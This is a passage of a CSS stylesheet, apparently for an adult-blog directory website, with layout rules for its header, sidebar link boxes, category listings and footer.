	background-image: url('/images/onlyadultblogs-top.gif');
	background-repeat: repeat-x;
	width: 100%;
	text-align: center;
}
#header img { margin:0; margin-top: 30px; text-decoration: none; }
#header a img
{ border: none; border-collapse: collapse; margin:0; margin-top: 30px; }
#header a:hover img
{ border: none; background-image: url('/images/onlyadultblogs-top.gif'); }
#tagline 
{
}
div.newest_links_header
{
	background-color: #CEE7FF;
	border: 1px solid #000;
	text-align: center;
}
div.sidebar
{
	width: 200px;
	margin: 0;
	padding: 3px 0 0 0;
	vertical-align: top;
}
div.sidebar_recommended_links_header
{
	background-color: #CEE7FF;
	border-top: 1px solid #000;
	border-left: 1px solid #000;
	border-right: 1px solid #000;
}
div.sidebar_recommended_links_content
{
	border: 1px solid #000;
	padding: 2px 2px 2px 2px;
}
div.sidebar_recommended_links_tower
{
	text-align: center;
	margin: 10px 0 10px 0;
}
td 
{ 
	vertical-align: top;
}
td.tdmain
{ 
	vertical-align: top;
	width: 570px;
	padding-left: 10px;
}
div.blog_category_wrapper
{
	float: left;
}
div.blog_links_div
{
	border: 1px dotted #000;
	margin: 1px 1px 1px 1px;
	padding: 1px 1px 1px 1px;
}
div.blog_cat_description_block
{
	margin: 0 0 5px 0;
	background-color: #CEE7FF;
	border-bottom: 1px dashed #000;
}
div.blog_category_list
{
	width: 770px;
	margin: 0;
	padding: 0 0 2em 0;
	text-align: center;
}
div.box-edit-left
{
	width: 260px;
	float: left;
	clear: both;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px;
}
div.box-edit-right
{
	width: 260px;
	float: left;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px; 
}
div.box-caption
{
	margin: 0;
	padding: 0;
	background-color: #CEE7FF;
}
div.box-big-category-index
{
	width: 550px;
	float: left;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px; 
}
a img
{
	border: 1px solid #000;
}
a:hover img
{
	border: 1px dashed #000;
}
#block_see_more
{
	color: #005CB8;
}
#footer
{
	width: 770px;
	display: block;
	text-align: center;
	padding: 10px 0 0 0;
	border-bottom: 1px solid #000;
	margin-bottom: 10px; 
}
#footer p
{
	font-size: 9px;
	margin: 0;
	padding: 0;
}
#add_links p
{
	font-size: 14px;
	margin-bottom: 10px;
}
#page_add
{
	padding: 10px 10px 10px 10px;
}
#other_blogs
{
	padding-bottom: 10px;
	padding-right: 10px;
	font-size: 16px;
	text-align: right;
}
#other_blogs p
{
	font-size: 16px;
}

#hardlink {
	margin-top: 50px;
	padding: 0 15px 10px 10px;
	font-size: 12px;
	text-align: left;
}